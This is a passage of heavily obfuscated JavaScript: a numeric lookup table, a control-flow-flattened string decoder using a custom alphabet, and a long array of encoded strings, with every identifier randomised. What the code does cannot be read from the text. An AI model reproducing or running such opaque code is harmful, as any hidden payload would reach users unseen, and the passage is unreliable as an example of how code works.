0x3d,0x306,0x54,0x13,0x43,\"es\",0x320,0x25,0x32f,0x330,0x331,0x332,0x333,0x338,0x339,0xdb,0x33d,0x2e9,0xad,0x9c,0xd4,0x24,0x6c,0x34e,\"is\",0x34f,0x350,0x2dd,0x35c,\"#\",0x282,0x27e,0x280,0x107,0x22d,0x36a,0x108,0x369,0xf9,0x3c,0x377,0x379,0x37a,0x37b,\")\",0x381,0x384,0x383,0x385,0x386,0x387,0x388,0x389,0x397,0x398,0x39b,0x39e,0x39f,0x3a0,0xdc,0xbf,\"ui\",0x3a2,0x3a4,0x22c,0x22e,0x3be,0x3bf,0x3bd,0x3e,0x29,0x3c8,0x103,0x3c9,0x3cf,0x221,0x226,\"ar\",0x376,0x3e8,\"ss\",0x10,0x3f0,0x51,0x6d,0xce,\"T\",0x3f7,0xdbff,0xdfff,0x111,0xffff,0x18,0x20,0x25e,0x3d9,0xf5,0x405,0xbb,0x36f,0x40f,0x76,\"v\",\"c_\",0x420,0x41e,0x42c,0x430,0x421,0x422,0x447,0x448,0x41d,0x454,0x40b,0x40d,0x410,0x411,0x415,0x372,0x374,\"=\",\";\",0x416,0x417,0x418,0x3dd,0x3f9,0x401,0x409,0x46c,0x419,0x455,0x222,0x470,0x471,0x47a,0x462,0x463,0x464,\"lt\",\"t\",0x465,0x466,0x467,0xee,0x461,0x45c,0x484,0x485,0x3db,0x477,0x478,0x479,0x47e,0x47f,\"r\",0x481,\"W\",0x2d,0xfc00,0x3df,0xffffff80,0xfffff800,0xffff0000,0xffe00000,0xb1,0xa2,0xa5,0x49a,0x800,0x10ffff,0xc6,0x75,0x476,0x48e,0xae,0x105,0x10a,0x25c,0x475,0x3d4,0x3d5,0x480,0x494,0x25b,0x4a3,0x4aa,0x45b,0x4ae,0x402,\"ok\",0x3f6,0x4c3,0x3f5,\"2\",0x487,0x48b,0x48c,0x223,0x224,0x225,0x456,0x457,0x459,0x45a,0x45e,0x45f,0x460,0x10b,0x4d6,0x4de,0x4eb,0x4bd,0x4be,0x4dc,0x4dd,0x4f0,0x4db,0x4d5,0x4a0,0x4f1,0x46e,0x40a,0x4e3,0x4e4,\"pe\",0x4e5,0x4e6,0x4e7,0x4e8,0x4e9,0x4ec,0x4ed,0x4ee,0x4f2,0x4f3,0x32,0x4f5,0x4fc,0x4fd,0x4f7,0x512,0x4b7,0x4b8,0x4b9,0x4ba,0x4bb,\"s\",0x4bc,0x4bf,0x4c0,0x128,0x513,0x51c,0x525,0x102,0x537,0x539,0x534,0xf6,0x542,0x543,0x544,0x368,\"|\",0xf7,0x546,0x54b,0x556,0x54d,0x55c,0x558,0x562,0x563,0x559,0x55d,\"ne\",0x55e,\"n\",0x53a,0x56d,0x140,0x406,0x407,0x408,0x3c3,\"]\",0x2bc,0xfe,0xfd,0x536,0x581,0x586,0x584,0x585,0x587,0x400,0x58d,0x58e,0x58f,\"om\",0x551,0x538,0x3ec,0x57d,0x3fa,0x3fb,0x3fc,0x3fd,0x3fe,0x3d7,0x54f,0x590,0x51f,0x474,0x532,0x541,0x36b,\"r_\",0x545,0x571,0x53e,0x53f,0x51e,0x5a3,0x5a7,0x5ac,0x5a9,0x5b5,0x5be,0x5bf,0x5aa,0x5bc,0x5bd,0x5c0,0x5c8,0x5b8,0x5b6,0x5d1,0x528,0x5ce,0x540,0x511,0x4c5,0x4a2,0x5e0,0x5ed,0x510,0x5cc,0x5cd,0x5d9,0x5d0,0x5d6,0x529,0x5d8,0x5dc,0x58c,\"sg\",\"ed\",0x482,0x5dd,0x600,0x50d,0x60a,0x60b,0x60c,0x610,0x611,0x48a,0x4a5,0x4b4,0x4ca,0x612,0x613,0x52f,0x59b,0x56e,0x61a,0x61f,0x60f,0x59d,0x627,0x624,0x62b,\"li\",0x4b5,0x4c6,0x637,0x638,0x3dc,0x59f,0x633,0x645,0x64c,0x51b,0x642,0x650,0x652,0x639,0x658,0x659,0x552,0x657,0x655,0x656,0x53c,\"l\",0x53b,0x574],0x16);FvXU2dh(QPgEK4(iUvd06l,g7qxukq[0xf]),QPgEK4(O4_flc8),QPgEK4(laKqz7));function QPgEK4(Eu3OYA,YcDJ5C=g7qxukq[0x1]){Object.defineProperty(Eu3OYA,g7qxukq[0x4],{value:YcDJ5C,configurable:g7qxukq[0x37]});return Eu3OYA}function jf2O4dc(Eu3OYA){var YcDJ5C,MbU_ni;function*WVjrjW(MbU_ni,WVjrjW,qYGDYU={yuEK2w:{}}){while(MbU_ni+WVjrjW!==-0xe3)with(qYGDYU.je2QduW||qYGDYU)switch(MbU_ni+WVjrjW){case WVjrjW!=-0x1b9&&WVjrjW!=-0x11d&&WVjrjW- -0xf1:FvXU2dh(XKGb5B.push((SqFSle|aol1CeF<<Kmi2l81)&g7qxukq[0x3]),qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=-0x8);break;case 0x68:case 0xd0:case-0x2c:FvXU2dh(qYGDYU.yuEK2w.XKGb5B=[],qYGDYU.yuEK2w.SqFSle=g7qxukq[MbU_ni+-0xf1],qYGDYU.je2QduW=qYGDYU.yuEK2w,WVjrjW+=-0x9c);break;case 0xbd:case WVjrjW!=-0x21&&WVjrjW- -0xe5:FvXU2dh(qYGDYU.je2QduW=qYGDYU.g77DH5,MbU_ni+=0x4,WVjrjW+=-0x1e1);break;case 0x61:case 0x87:case 0xd9:FvXU2dh([qYGDYU.yuEK2w.zjIGZW,qYGDYU.yuEK2w.sBOikti,qYGDYU.yuEK2w.FoaIHr]=[-0xf8,-0xba,0xaf],yuEK2w.gsEOM66=\"L(XIYiCHpdoZQs,~_uv@[gaB)&8w2x4Oc370y=\\\".AnEVN{U+%$`/tTWPG?5j>*fJk<q;M|1KDR!lSr}9z^em6h#Fb]:\",yuEK2w.DxzM2Ws=\"\"+(Eu3OYA||\"\"),yuEK2w.oZfVwH=yuEK2w.DxzM2Ws.length,qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=0x9c,WVjrjW+=-0x129);break;case-0x2e:default:if(WVjrjW<-0x1cc){FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=0xd,WVjrjW+=0x95);break}case WVjrjW- -0xc3:case 0xbe:return YcDJ5C=!0x0,O4_flc8(XKGb5B);case 0xdc:case-0xa7:return YcDJ5C=!0x0,O4_flc8(XKGb5B);case WVjrjW!=-0x1cc&&WVjrjW!=-0xd&&WVjrjW- -0xe9:FvXU2dh(qYGDYU.je2QduW=qYGDYU.WuTrBxy,WVjrjW+=-0x64);break;case 0x6:[qYGDYU.yuEK2w.zjIGZW,qYGDYU.yuEK2w.sBOikti,qYGDYU.yuEK2w.FoaIHr]=[0x33,-0xa0,0xac];if(WVjrjW<-0x1cc){FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=0xd,WVjrjW+=0xc9);break}case WVjrjW!=-0xd&&WVjrjW!=-0x11d&&WVjrjW- -0xf1:FvXU2dh(qYGDYU.yuEK2w.Kmi2l81=g7qxukq[MbU_ni+-0xf1],qYGDYU.yuEK2w.aol1CeF=-g7qxukq[MbU_ni+-(MbU_ni+-0x1)]);for(qYGDYU.yuEK2w.HMD0B0=g7qxukq[0x0];HMD0B0<oZfVwH;HMD0B0++){qYGDYU.yuEK2w.T0m7UJS=gsEOM66.indexOf(DxzM2Ws[HMD0B0]);if(T0m7UJS===-g7qxukq[MbU_ni+-0xf0])continue;if(aol1CeF<g7qxukq[0x0]){aol1CeF=T0m7UJS}else{FvXU2dh(aol1CeF+=T0m7UJS*g7qxukq[0xa],SqFSle|=aol1CeF<<Kmi2l81,Kmi2l81+=(aol1CeF&g7qxukq[MbU_ni+-0xd8])>g7qxukq[MbU_ni+-0xd7]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(XKGb5B.push(SqFSle&g7qxukq[0x3]),SqFSle>>=g7qxukq[0x2],Kmi2l81-=g7qxukq[MbU_ni+-0xef])}while(Kmi2l81>g7qxukq[0x8]);aol1CeF=-g7qxukq[MbU_ni+-0xf0]}}if(aol1CeF>-g7qxukq[0x1]){FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,WVjrjW+=0x1ac);break}else{FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=-0x8,WVjrjW+=0x1ac);break}case 0xc4:case 0x13:case 0x8b:FvXU2dh(qYGDYU.je2QduW=qYGDYU.vfy93VR,MbU_ni+=-0x90,WVjrjW+=0x2d);break}}FvXU2dh(YcDJ5C=void 0x0,MbU_ni=WVjrjW(0x55,0xc).next().value);if(YcDJ5C){return MbU_ni}}function laKqz7(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=jf2O4dc(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}FvXU2dh(Eu3OYA={},YcDJ5C=gyJewBw([\"ZZ:XFXTB30<RE\",\"sZqJ1*Z/`(\",\"!Gd5G5f6wB\",\"PsBe&Xn#\",\"sZqJ1*5E\",\"`N,35@m1;>pf/Od]WJH\",\"Ol.sT\",\"vNHe7+d#\",\"=U+Ob_$;/\",\"/\\\"7eoJ/@Wu_N/wt\",\"5]n53LbNx(2\",\"ui.en[+E\",\"FN8S(@^\",\"+TKJ9zU#\",\"ny_T\",\"/\\\"7eoJy#\",\"/Z1ep|W#\",\"=U+Ob_A#\",\"/VvJ~Cb;Id2;#=k]p\\\"ls@+(!!BV&NN(ofdHeMP7/IdmUE\",\"ZY{!_@^\",\"cA9p=?|(!Bv2<yHA\",\",ZWRa7w#\",\"xZ_T\",\"<)HeY5a;d>1:6\\\"\",\"QVpT\",\"QV/XnLW#\",\"HZ9pnLu#\",\"tdmiz?+(\",\"O>9$(#ez>G11[%uA(>7l4+6z_vq2I\\\"C\\\".<I\",\"e24S[Axl(~F1Pj_8(xwDW6#U:<XCR)Z&K<rK+eV|zv_M*s807/I\",\"BCY!|%1te>,D?yp\",\"e2;c.MUvi\",\"+CEly+jB7>lrD)H@Z=dCQf8Xa@.0_+G7.VA4v\\\"T(7~~Bm8C=G%X\",\"b7vcy+6UOJh(!^q43d}K(^fCQuwf(\",\"zj+t2t~@0@r^f|Z@GAg!\\\"*T(jGA,(6hn_JyH1!++~qOSo^H&`=BRlmOnC@mx(\",\";R.Rb}oyj,rrZ,0Ol,]C\",\"jdXlQyx0R<.o_I82y/GWn0|Hsv.Hd%FaXW.$p^Jx]u:!f5Tnn=UY\",\"yWdc;PgT:<AR&i:B9j^CD9^0HkY9cKH\\\"@>er3}gHj<\\\"2l,4x}<|`_fk!:[\",\"*OZr|>,kSfrJJ,4xu~mpe\\\"y5uq]r:8PA`<I\",\",J4d_`1Q~qk1p_\\\"&\\\"%34q!g(\",\"F/A42tn@X~}pj,Y\\\"U[1SNMyQ\\\"5:(L~#2,V{PUevkUv*vzwzAZU9S`UH(\",\"TA$w:txHI\",\".8RWQf!v~gyST=6w]G~WkDLy3?NzVIv2dxi`1Pbtu>(wJ,xu8ME/u\",\"*2FR,^/@Z<1(d%:a)V;TYUxn4qX5?D#a#%m8y*qvS,<vbKIvHBe/X7U4/@t\",\"./&W20(sH\",\"y~.R1|w+td&u$Df)?{aHg\",\":IMT8tr9~~^p>miVS{[o\",\"0>oct6P+k~<Jg%[w2~2oylkQ*jSpQmYVv/1dx\",\"N?r`0z&Tk?`vw8p=LJgtu\",\"4>Si.+Z(RfEt8=|=OQM`YTl(XJY96~(y^1=HvfV|cq1(0\\\"\\\"vwAPRhK5!?<P\",\"${cR7WXE\\\"5~7U&6w?jmi_Sf#4q*j+,mnu/A4?UlH)u=P(DC)q2X\",\";fl!R|Dt2,URJ,R&>%EDF}8)Nf!!L\",\"l{8/tG^ngW%Yf^<BRI3ltDE)(vF!L.F7@d$/B+L\",\"%=(w1f2QY@6!;el\\\"x>B}v\\\"XkRuAR=*JEbCto#Kpkl<3)K8=@2(\",\"|R6`&?xxL>tGw,s8QYh`n+WUqWSz`=iO/L\",\",UfS:?gn[@\",\"5I1O8W](mW:yuDeA&W,O&+Z@%>]&1|B0jfncdSJ0zdTH%I\",\"%KUOYD=|~g/|T>J=pV2!19Zn%d\\\"7~\\\"X)wdkWN*_UQj`,RY\",\"NML3zyTBb57fR)[7N7~3fTD4Ng4wK5vAF77wp^fCc>6!NK[A5W9dnJ;(\",\"\\\"=9Sp#Y4c~9>,i?B/Kvwq6n@vJBu(\",\"1M4YB`DCmQ\",\"MMO2E*%txf<vQK}8_/ow[\",\"w>~}k.,tNT_wNjb_Vf9$q^*(9pha;\\\"$A@WYiP6MvPk\\\"Sl,O=[!Wt$6SClfMT(\",\"#u{P7hvylZ~u~\\\"MO!,F21T7X\",\"TQGdo%)pC\",\"xB;Tdf,t]f;J$Y8n$L\",\"5BlTyWwHnfxDVws87MP2J7[U{vI+GwI=kB.d\",\"}[Yr2K+nc?votmkBM%#H&KL1Hs(M~It7\",\"vUW2<9(sEf_)h>:aPAjrH^iH/kLM>)OBWC~SOjO0}pas*YRvqW:r`lJsH\",\"wAh`K9;/bs,5m8JBRG{2btrHrT6;+,kvZKgY<9FB:,XDIm3O91X\",\"EBwD;%\\\"Q1@cD:8k4~W!r)K]?>jp4(\",\"[>2Pm\\\"XpH5Ql=_=)}jAdNG.@[dJtL.7v\",\"+7!px+!5Spc)~`O4CKsti|O@HP/\",\"D/dchjZl@@L}kYYVjja3VWZ&Cshiy+fuy?r8\\\"e@|8,vC+,H@BM;iITL\",\"&<h2e3pptk?0~eE&u/sPgmt![W1zmIP7{C12%5o1<d\",\"n8Fd{rs(VfW\",\"`O(WwA<nLqxs&DC\",\"MBp4F|Tsw<F?+eM)=M1$Z#eUxv.\",\"3B8l\\\"R/xSG~I5=Y4t<oD3h{hVus_t~Z[`Qqc[m(&hW[9DI\",\"j<7DctQ1:,+,r)Z8G<so\",\"pBQxN=RsrThx(DwE77.d\",\"88CHS`@HgsW$X&&7H?USP6&0rGi_(6gn,(\",\"fMHW+5g0,g3|d^gw}M`/+=Zsb5AS+wn\\\"5AKRCfoy{jpI3Y\",\"mRWO4z&Hd5xs*YH\\\"{?8cmK\\\"y(W~9*&,\",\")VM!>%Xy6srGWs<4LYCSQ`5#5f2\",\"{O.YK9`A_g7%f&g7\",\"wB^CcK#UK5{$A+?287Ad!\\\"L\",\"QBn4n*S5$QW1)mN\\\"4?;xQfttg@t|g*C)\",\"r&o/(9W!HP}Z;\\\"7y;7WS)t(nOqjv@8~8\",\"_W`wKT+n<?yS=s`.H!6TkPcQ0Q4Hoix4JM+Coy?0C\",\"<Mu}0W4#^?+g|%fu~A+2)\",\"jK+S/Ug+v>pB7&0)h&Ec&jJnHP)5B8o8~CGR)jUza5d%Lw!&TC5p\",\"{/Si9yatEZSrfs3uhL\",\"}2k$b?S)zd=|wwwnZ8WS&?z)=52S5,YV?BX\",\"E?A/{zPhvQ?$t~1)\",\"q{aOr|!#N,`f&_Z\",\"_Qh`nRW!2,zG;1:E*jXlb}1)sj{,?)&0JjqrK^bUFke!~wdOa/<p\",\"=?}HWe3xp<[=gD:EoAG$YyL\",\"TMNH7hyt+qL+Z8V.5d{OgKG5ps91{s}Az1r2X>?x;?XWX^(OtO:/SSUvC\",\"yM@o[}yyB5dW`s<)OCVrf>`X\",\"g~\\\"HvS+sjp3%DmbE{BfY\\\"zMMo[o=MIK)@K%w{G&@$dh;km4xRf!TWTkCi\",\"37%W5U\\\"5j,9Z;1G0P{[oV$)UI\",\"!%Y!zy_pAsY7B8d.v?:x|PjhfG~I01|@{CDd\",\"qR|O!`L\",\"nQUO@}~H*TUuO`62qW|O>U9so[q,J,.&4~Gd|%QX<>TR@X24\\\"M.RQ\",\"WM[xH>~+2flGa*ju:%{o(^gnn<KRt%uA`W6H\",\"1f(/*/@xM?];Q_%7aAMT+J|B_qiWI1Fx|/qr^{L1J~*\",\")<gYaKPnuv&wpK_8VBh`>61QZ<51L\",\"=rS(@!HdH/{^OQ\",\"2>so8\",\"?8`]l)XG\",\"(8lY\",\"/kzv::4G\",\"nSVvk`,\",\"GAfo%\",\"B~[r}^8X\",\"dA<J.c`U\",\"etjr0d#>\",\"1plC\",\"=MX/i>.(\",\"_z1H73(N+\",\"6zJ>q/Xx\",\"(zCTwaMx\",\"S<Jr!i>x\",\"2;5s5}7v+\",\"xBQ[?(pIw\",\"EpB\\\"Hi?T+\",\"%oDbAWU4\",\"T8Bd+\\\"U4\",\"1qrdr\",\"E[vzS\\\"50w\",\":Z&[LbQ4\",\"=r5sCao4\",\"t9Md7\",\"gLb1F_}4\",\"rO^[QYzx\",\"7\\\"|z]EMx\",\"K</Du}@x\",\"w=!J@~Jx\",\"8GCE<)^x\",\"PlhaB2&*A\",\"oABdZ\",\"KEYK|:)K+\",\"Of_Ef.vx\",\"u$LKbUi*+\",\"aE`>tm)lA\",\"B3^i(<%4\",\"zAg$P\",\"5F[bu?GvA\",\"vfLK_kW4+\",\"fpur}I9TA\",\"S6%i(E$4\",\"*\\\"CE`o~4\",\"H}t$5\\\"{rF\",\"$81rr3zx\",\"T8g$zH}Tduw^cF\",\"*q31w}@x\",\"H~%L<)jKh&oS8?;\",\"#$V[K/YTF\",\"FFKHL3ax\",\"(E9J(ye4\",\"B:biDaNr+\",\"K*qsysh4\",\"nA)Gu2ax\",\"I~j\\\"==E)w\",\"gwmZD}8x\",\"Uq_FxU%4\",\"FFKHL3>cE&y|x\",\"!ljL8\\\"8x\",\",lJ?o]+x\",\")z_18U:x\",\"$zz${mC\",\"&wurKldU+\",\"7qhLnit)9u\",\"po>?*g]x\",\"#:z$XH,4\",\"#Zt$L^]=F\",\"}LDwWzhR9;\",\"F$_1^(wlw\",\"7`%Fx.Olw\",\"HX978cIx\",\"E6zDhc<4\",\"l<YL1=#R>\",\"H~%L<)~)qf)Yv#d%\",\"lw_F1mZ4A\",\"]6L[\\\":Qe>\",\"7r#{u2!4\",\"2~jH7mfx\",\"(ET[/Kfx\",\"8l0d\",\"(r+i]^@x\",\"n;Bd\",\"zEg\\\"Q_W!w\",\"MwbL/c?4\",\"ME4HmK:=w\",\"aE`>/kxN{@pzx\",\"lw[bFW0x\",\"!8`H|k#Yi}:\",\"=6R3v(T4\",\"Tr3[):,4\",\"<(nz?(#4\",\"wZ0d,i*4\",\"f<>LT3C\",\"j6?$6%}!>\",\"8l5sp%K`w\",\"!3dJgaHcw\",\"C*wi5WQl+\",\"v<JH]@:x\",\"ZquH~blTw\",\"5:ZHW`UeF\",\"u!Gw+\\\"nrA\",\"kAE19|+x\",\"HzcK0g3x\",\"y~RL3};4\",\"nzMFMy[x\",\":ZCb#%4D>\",\"z*kwP3kx\",\"F!:wxko\\\"F\",\"N:,7jQpx\",\"8:oaoe%4\",\"$lp72kq^w\",\"Z[#b>kxVw\",\"`}nzv=K4\",\"EuBL@e$4\",\",3n$!2C,w\",\"?LYF<E0^A\",\"4\\\".?FI!4\",\"gAMdl)u4\",\"aEUr5aC\",\",`AHI/W4\",\"r8TLkc}TXp\",\"SpT1sk~TA\",\"UzKHq)C\",\"\\\"XRKsiEeF\",\"#!$[a@Gx\",\"K[2>):^x\",\"tW\\\"$v)o4\",\"K[,w_%`,>\",\";@c+.c>x\",\"p<Md7bpx\",\"9z2HHW14\",\"RwTa4o,UF\",\"UzKHq)Hmeuhz3Z&9\",\"6rb1HiNx\",\",EnzN\",\"S}|D^YE4\",\"nAaFs_$4\",\"6f&E_Uh4\",\"mW=\\\"|:We>\",\"RWL[R:x0A\",\"4GlKL=ax\",\"sA>+xlGx\",\"O;ELI.94\",\"n5hi{`Z4\",\"Y(,|5?cx\",\"F[OwflHx\",\"Of|$oe_x\",\";qh+#?J_w\",\"N80\\\"HcW4\",\"8OyLs?}4\",\"mX:E73l4\",\"lL=cz:/,\",\"6)yEQRGWs\",\"ppr5!AHP\",\"e6[Y5SrP\",\"cpHA~]zP\",\"FVC77S(\",\"zd@)DE?=J@7GP$J\",\"VJ,Th;qE\",\"sZ>Tl_U#\",\"&]{!n\",\"8iJ3i@%,Sd\",\"MsYJ?+7/IdGQRK1w1s>T\",\"+VBeA\",\"+VqJA\",\"+Vd5A\",\"+V>T~\",\"+VBe~\",\"+VqJ~\",\"+Vd5~\",\"+V>Tt\",\"+VBet\",\"+VBe@g^\",\"+VBeJ]^\",\"+VBe`1^\",\"+VBe^M^\",\"+VBe>M^\",\"+VBeVV^\",\"+VBeSw^\",\"+VBeCw^\",\"+VBePo^\",\"+VBedU^\",\"+VqJ@g^\",\"+VqJJ]^\",\"+VqJ`1^\",\"+VqJ^M^\",\"+VqJ>M^\",\"+VqJVV^\",\"+VqJSw^\",\"=U4TiCG+Wuq;E\",\";U]Kp@*A\\\"\",\"(yjOA.CUj\",\"PHw,9Y]w<\",\"<&W(cI}wb`xP9k[CMumSM\",\"GQBMr^ozq*UDV/I]m.;M=%TpTq*\",\"YyzS$eWzv\",\"y_fLt[hUKw?bWiB9I_zrik8\",\">[9:S\\\"b9?\",\"[rUJNHu<hDR>zF5GQ_i=*uf\\\".,T(be%\",\"Q(,nK@k#\",\"ycKn5td%7I8)LH41ac0YHis\",\"e*rCG|Xri\",\"*9\\\"{AzHVMwbe;3EJ[/vQoHc|%mW`XZt\",\"964;Bi:N\",\"cAVi)n.N\",\"x6H;nw:N\",\"86=Qe>.N\",\"}m=<qDN7\",\"4!f#Z)tA\",\"Ht33ymn!\",\"<x=P8\",\"bTePU][\",\"+4!97]?=\",\"eL;,\",\">TKT3L^\",\"a%r1!\",\"U)8n%fj3`,x8K\",\";&0?/{%q\",\"(&bW)Fp\",\"QmSOc@8\",\"?1$Ok.VF50l}w\",\"QmSOc@iw\",\"Ruxl)G}w\",\"?7yAM\",\"?7yAt0D`\",\"6a{UkPD`\",\"l7+?Fi8\",\"v9aUL<5#mVM0)HPqjU_lC@2|it&Io_29`w\",\"l7MlO+ZQnV&L1_\",\"v9aUL<~8\",\"N2{BB&$`\",\"f#I2O+$`\",\"Y/;PB+N`\",\"*_{BB&$`\",\"qNR1$F|@i;.IQCRkBm62\",\"v9aUL<5#mVM0)HPqx/,B0lc=P6$WU_\",\"qNR1:4k`\",\"v9aUL<5#mVM0)HPqjUaB\\\"<ty]9{>KX!9`w\",\">a$Ol@Ab2;KiY_\",\"Pvx1{HD`\",\"yTuBEsk6[tpGLrT7B4+?rlP93V~N5g[,C4p!y+@GX\",\"yTuBEs3|O}q;GrQQA+uBh\",\"zT|BratyS6\\\"x`p=7OTiU\",\"=UGP&A:z]}M;#X\",\"emDl(&V11|OHw\",\"zT|Bra]`\",\"t)?Qq?D`\",\"B4gUh\",\"*)rl~\\\"tz]}M;w\",\"[PPOGsV11|A\",\"=UGPegZsF}IGC,e,y4#OO<tz]}M;ch_\",\"mmA?q?2|O}pGI4PT{3q?rl~=l[BWC,n\",\"gu{BgOw|m;t>!pu9mmA?q?2|O}pGI4n\",\"mmA?q?D`\",\"SvaUQ\",\"v9aUL<5#mVM0)HPqjU_lC@2|O}pGI4n\",\"l7MlO+%NnV0\",\"v9aUL<5#mVM0)HPq=drl?A:z]}M;xf<B\",\"l[/fTs1w\",\"008hthv}K}7MWzFeVAC.\",\"=UGPeg=z!V]\\\"+,6dy4d17&5`\",\"pDbd(r\\\"$W9yo93v*$E0,v\",\"=UGPeg=z!V]\\\"wLS7U_\\\"e@sV11|)=s4r,m4+?rl@GX\",\"zT62Tj|@#\",\"s);PJ\",\"Jr<lv?#U[V\",\"62H2O+8\",\"JM?ec\",\">f%LMu>SRn_;H#?r5\\\"J%.vx5,KHdAHS6SsV\",\"?eyvl[6:\",\"rM?ec\",\"d.avaZXf!n\",\"~9z!:^0\",\"6Cigkd6Qe7Lj}KO9C8jkyv7pp&(6..Ih[#[uN]Nc9I\",\"5N,ChgHc!7\",\"f#q?rlP`\",\"%4a1,Fe`\",\"bkPOVz_`\",\"em;P,&m*Mt45H+od!w\",\"=UGPegk`\",\"{u[UkBC`\",\"Zu{Bal/`\",\"QTaUB[,J#\",\"OrKOJj]`\",\"ZuSAy&0`\",\"w9z2,&N`\",\"{P3?e+?xm;YIw\",\"gg,:0.ND!#).p&<9Vi*i\",\"J=.Vr;Jv<#AL$`lo=MLr8E#aa30J{&d&6!KPGA8.m\",\":o%,2zOKK\\\"ve<m\",\"lSd<k~i3fu\",\"J=.Vr;*F\",\"bNs=ZvpF\",\"ONb1/:6F\",\"AtEA]%!F\",\"77;=;8!F\",\"KS/=\",\"L*b1I~OKK\\\"ve<m\",\"v9aUL<5#mVM0)HPqwaR1b.2|oc(kw\",\"QTwPO+LF#\",\"C&PW)Usg1e#\",\"n1GzQJFK\",\"C&PW)U0q\",\"r1w1v~p\",\"M%r1!\",\"un(1[A_K\",\"h&:?;~D!Hh7TK\",\"n;z)+3aq\",\"dZgva<)q\",\"!sYym/Mq\",\"R#@1${p\",\"C&gyl/Bq\",\"|%fW!\",\"&S}Tv~V@V##\",\"b;8n(~p\",\"Y$zRgxbf\",\"%NpmP(FI\",\"$3om~\",\"$PcsH;52(iZ)DMK6,>pmZ}|\",\":sTtmvLLuo\",\"d$Ou\",\"~qnu9[8I\",\":sTtmvLLuok@5XZ&_c4t!tq^]w/)1A%6PfP$J^L~L\",\"kqHt%v|\",\"k!Iyl;ssbg\",\"PJHb\",\"A#7b^{r|\",\"wDcm!k#H/TN\",\"}6zGr\",\"[LbY\",\"+p=Y?!2S\",\"e9o.(&NS\",\"[frY\",\"?P7N&3|K\",\"Ha@1MPG6\\\"omT{*\",\"Hngy\",\"4%PWO363dhJ<K\",\"4%PWO3=(}\",\",i.ep|^\",\"zTXom\",\"TC&fN:M@\",\"]E2qJ>v5<]cL@\",\"jpwov}Kzx\",\"<1&8)g@@n],bDx<k$f/8qj;sE,+^N<5.JEO3&S79GBn3R<eTL1jl&SgDmMu/4)y1VT(8wqh\",\"zTMCm\",\"CJdAVz.*>7v*e%dn\",\"]E2qJ>;4\",\"CRyq5\",\"DEWC0>6Fhm\",\"zTyqm\",\"CJdAVz14\",\"rIVG}qA4\",\"f]*GJ\",\"zTMC6\",\"CJdAVz.*3)w{n3)_HCdAE|XjRy\",\")(poWqo4\",\"=TeG?>h\",\"hxDn>F(A}/eM>R$%nmp\",\"G=:F;a2|7]\",\"zTHf`\",\"cP&LWlQ:(H;\",\"cP&LWlV4\",\"O=OA\",\"e+Qf6|iePM/{L%/7CJdAVz.*oF5M=)y1UpV8&n|sPM4C_%V=CRiCwo94xf\",\"_PdA?>+4\",\"]E,$\",\"CJdAVz.*oF5M=)y1UpV8&n/sZy~:<3Y=SdgF>Gej`AK3@\",\">JgF0\",\"uC0o/q]4\",\"uO%/!k.N\",\"b]#R\",\"w+<K6\",\"m.olHE!Rf&\",\"zTXo`\",\"Hf3f8>h\",\"1RHf5\",\"aAiCROKXdX2iI>U1\\\"k,G}qZsuwR3E;U1D@\",\"zTXojnh\",\"aAiCROKXdX2iI>U1\\\"kWou2_Xo]u:&)m%{Cp\",\"rI681QA4\",\"*RXoR\",\"C9qw?\",\"rk{4o%YA\",\"~FUjp(2W\",\"k?<jR\",\"kp1w>c:n(SHZ^m:3`]N4\",\"RZ9gGTD\",\"iVZQo4&.\",\"S[@2AMp@:\",\"$.Gw}oO%.[BLfvyy@5?rGG4ZO=6`9hu\",\"[?KQX\\\"j*\",\"[:.3v1X*\",\"B[Y&)b{RR9l\",\",wgFP:Lhg_58F#|<\",\",w.IL=o=NK\",\"[Z}OJyM*\",\"|ThO>YC\",\"?{aF!,E.\",\"RW%&N\",\"{1Bli~E.\",\"ZWAF\",\"UUGeD%Ua4sh/)p\",\"=[MZ[[C\",\"zTMCTTh\",\"]E\\\"ov|vFqwor(v\",\"$\\\"B\\\"Jkb\",\"<z$\\\"`\",\"#~P:z7#vGyu\",\"?0S~z\",\"5pocX$J59qnq([vb[aHz6\",\"g.8_6\",\"AGB~AcN5s\\\"DKr\",\"+G*XT1r%RQ\",\"}i%~51Nw1u\",\"[agc]H)<K\",\"]IH5W$Rw\",\"it?sDmr\",\"\\\"W6J0snw\",\"0+&8qjfX8^)i@\",\"JLd53G1~sd\",\"D#`#e02\",\"IdD#:\",\"jT,Kd5j;1q)\",\"3FATd\",\"xFZ=W>Wf\",\"+dXRj>|z>q\",\"jTQe=U_jiBCBH);M)I3mo\",\"p4Lbo\",\"5FAR5e|j?Df~N\",\"BfA0K&}^\",\"l_A0%m%\",\"8J(|<ZR^\",\"C:d}\",\"%1,usxN<\",\"ZI#;%%Y$PGp\",\"|H=CL_/U,/\\\"<ia\",\"jvegP6!i,/\\\"<ia\",\"l_A0,\",\"Ef6u*\",\"=0)}\",\"::nY&a]x>\",\"r?(RZaw^\",\"6f&=|nd!f?ot_177(pP{&&/jdAvxE~@\",\"S0{D:7Tr\",\"S;qfGm:r\",\"\\\"S=s[y&??</\",\"!Zh(J;6ihU3P(H>b\",\"z7chFW3c\",\"F)Mxio*N\",\"|2~,1\",\"!{l=ph=MU~w\",\"F)Mx\\\"\",\"SCAU4\",\"Cn;|l@l\",\"l57Ljf&3\",\"I}F<z\",\"U)M#.R#7$FX\",\"I}`.RRl\",\":Sx$s\",\"Rs,uB\",\"kY[K2{2\",\")Ik_$^n|P\",\"8i9peG1~)\",\"iy):3L{4*G*$Ry{U\",\"5]n53LHv/\",\"&p%35@t#\",\".?URy5O#\",\"1sBe6_^\",\",Yk:n\",\"FiL0F).^TKE?u\",\"9QR)Yey!.Kd3}NIkJgi\",\"`N,35@d#\",\"}Ik3u@5E\",\"0)~S\",\"&pRJs7U#\",\"DerT;h$,\\\"\",\"Us>Tv\"